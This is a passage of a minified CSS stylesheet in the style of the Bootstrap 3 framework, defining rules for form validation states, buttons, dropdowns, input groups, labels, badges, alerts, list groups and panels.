.form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width: 768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333333;background-color:#ffffff;border-color:#cccccc}.btn-default:focus,.btn-default.focus{color:#333333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#ffffff;border-color:#cccccc}.btn-default .badge{color:#ffffff;background-color:#333333}.btn-primary{color:#ffffff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#ffffff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#ffffff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#ffffff}.btn-success{color:#ffffff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#ffffff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#ffffff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#ffffff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#ffffff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#ffffff}.btn-info{color:#ffffff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#ffffff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#ffffff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#ffffff}.btn-warning{color:#ffffff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#ffffff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#ffffff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#ffffff}.btn-danger{color:#ffffff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#ffffff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#ffffff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#ffffff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#ffffff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width: 768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555555;text-align:center;background-color:#eeeeee;border:1px solid #cccccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#ffffff;border:1px solid #dddddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eeeeee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777777;background-color:#ffffff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#ffffff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#ffffff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#ffffff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#ffffff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#ffffff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eeeeee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#ffffff;border:1px solid #dddddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eeeeee;color:#777777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#ffffff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#ffffff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #dddddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child 